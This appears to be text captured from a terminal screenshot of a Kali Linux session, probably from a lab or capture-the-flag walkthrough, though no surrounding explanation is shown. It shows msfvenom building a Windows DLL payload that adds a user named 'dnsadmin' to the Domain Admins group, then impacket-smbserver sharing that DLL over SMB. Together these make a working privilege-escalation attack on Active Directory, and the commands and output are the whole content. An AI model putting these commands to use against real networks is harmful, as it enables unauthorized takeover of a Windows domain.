 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/exec cmd='net group "domain admins" dnsadmin /add /domain' -f dll > test.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 315 bytes
Final size of dll file: 9216 bytes
┌──(kali㉿kali)-[~]
└─$ impacket-smbserver -smb2support dll .
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed